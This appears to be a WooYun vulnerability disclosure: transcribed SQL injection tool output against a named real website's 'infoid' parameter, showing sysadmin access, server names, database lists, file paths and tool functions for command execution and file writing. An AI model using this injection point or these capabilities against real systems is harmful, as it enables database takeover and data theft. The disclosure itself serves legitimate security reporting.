 URL http://www.ahcjwx.com/NoticeInfo.aspx?infoid=40
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server &nbsp;2000 - 8.00.2039 (Intel X86) <br>May &nbsp;3 2005 23:18:38 <br>...
Db Name Timber_Exam_ahcjwx
Server Name TBO-8B40B3AD6
Host Name TBO-8B40B3AD6
System User ttos
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, Timber_Exam, Timber_Exam_Biz, Timber_Exam_G...
master d:\sql2000\MSSQL\data\master.mdf
tempdb d:\sql2000\MSSQL\data\tempdb.mdf
model d:\sql2000\MSSQL\data\model.mdf
msdb d:\sql2000\MSSQL\data\msdbdata.mdf
pubs d:\sql2000\MSSQL\data\pubs.mdf
Northwind d:\sql2000\MSSQL\data\northwnd.mdf
Timber_Exam D:\公司系统\数据库备份\V2013.09.01\exam1\Data\Timber_Data_Data.MDF
Timber_Exam_Biz D:\公司系统\数据库备份\V2012-10.01\exam2\Data\Timber_Data_Data.MDF
Timber_Exam_... D:\公司系统\数据库备份\V2012-10.01\exam3\Data\Timber_Data_Data.MDF
Timber_Org D:\公司系统\客户网站\培训系统（网校版）V2012-01.01\发布版\Database\Timber_Data_Data...
Timber_Exam_... D:\公司系统\数据库备份\V2012-10.01\exam4\Data\Timber_Data_Data.MDF
Timber_Exam_... D:\定制程序\考试系统\题库定制，试用\Data\Timber_Data_Data.MDF
live D:\公司系统\网络实时教学系统\data\live.mdf
Timber_Exam_... D:\公司系统\客户网站\www2.timber2005.com101\Data\Timber_Exam_Data.MDF
Timber_PX D:\公司系统\数据库备份\V2013.09.01\px1\DB\Timber_PX.mdf
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote mssqlqueryF
Current database is : Timber_Exam_ahcjwx
Field count is : 0
String field postion at : 0
Running... 65001
www.wooyun.org